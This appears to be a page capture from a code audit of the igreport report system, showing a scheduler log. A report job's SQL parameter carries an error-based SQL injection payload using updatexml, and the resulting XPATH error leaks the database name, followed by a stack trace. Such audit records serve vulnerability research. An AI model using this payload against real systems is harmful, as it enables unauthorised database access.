 智能报表系统
172.24.95.92:8888 显示
1
确定
系统首页 × 我的报表 × 调度日志 × 用户管理 × 源码下载 ×
[日志加载中,请继续等待]......
2024-11-16 14:10:51 [com.xxl.job.core.thread.JobThread#run]-[124]-[Thread-35]
----------- xxl-job job execute start -----------
----------- Param:{"author":"admin","authorizedPeople":"liuyanling","dataSource":"tidb","email":"123123@qq.com","id":1,"jobCron":"0 0 8 * * ?","metaDataJson":"[\"register_num
义","reportName":"testetest","sql":"select updatexml(1,concat('0xa~',database(),'~0xa'),1)"}
2024-11-16 14:10:51 [com.lyl.igreport.service.jobhandler.CommonReportHandler#commonReportHandler]-[36]-[Thread-35] -----------开始执行通用报表任务-----------
2024-11-16 14:10:52 [com.lyl.igreport.service.jobhandler.CommonReportHandler#commonReportHandler]-[42]-[Thread-35] 执行通用报表查询失败,数据源为:tidb 失败原因~org.sp
### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: 'xa~tidb~0xa'
### The error may exist in file [D:\javaweb\Code_audits\igreport-master\igreport-core\target\classes\mybatis-mapper\tidb\TidbMapper.xml]
### The error may involve com.lyl.igreport.dao.tidb.TidbDao.queryTidb-Inline
### The error occurred while setting parameters
### SQL: select updatexml(1,concat('0xa~',database(),'~0xa'),1)
### Cause: java.sql.SQLException: XPATH syntax error: 'xa~tidb~0xa'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: 'xa~tidb~0xa'; nested exception is java.sql.SQLException: XPATH syntax error: 'xa~tidb~
2024-11-16 14:10:52 [com.xxl.job.core.thread.JobThread#run]-[183]-[Thread-35]
----------- JobThread Exception:java.lang.reflect.InvocationTargetException
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at com.xxl.job.core.handler.impl.MethodJobHandler.execute(MethodJobHandler.java:29)